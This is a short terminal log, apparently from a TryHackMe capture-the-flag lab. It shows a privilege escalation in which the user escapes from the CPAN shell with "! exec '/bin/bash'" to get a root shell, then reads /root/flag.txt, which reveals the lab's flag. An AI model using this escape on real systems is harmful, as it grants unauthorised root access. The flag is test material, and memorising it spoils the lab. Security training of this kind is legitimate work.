 Autoconfiguration complete.
commit: wrote '/home/user/.cpan/CPAN/MyConfig.pm'
You can re-run configuration any time with 'o conf init' in the CPAN shell
Terminal does not support AddHistory.
cpan shell -- CPAN exploration and modules installation (v1.960001)
Enter 'h' for help.
cpan[1]> ! exec '/bin/bash'
root@privesc:~# whoami; cat /root/flag.txt
root
Congratulations! You got the easiest flag on THM!
THM{3asy_f14g_1m40}
Now go priv esc some more!
root@privesc:~#